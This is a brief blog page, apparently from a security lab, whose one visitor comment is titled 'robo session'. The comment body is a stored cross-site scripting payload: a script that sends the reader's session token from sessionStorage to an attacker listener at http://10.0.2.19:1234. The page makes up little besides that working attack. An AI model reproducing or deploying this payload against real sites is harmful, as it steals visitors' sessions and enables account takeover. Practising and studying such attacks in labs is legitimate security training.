 Welcome
Welcome to my blog. Leave a comment if you like the new design :)
Comments:
Title: robo session
Author: Victor
Text:
<script>
document.location='http://10.0.2.19:1234/?session='+sessionStorage.getItem('session')
</script>
Enviar consulta
No Copyright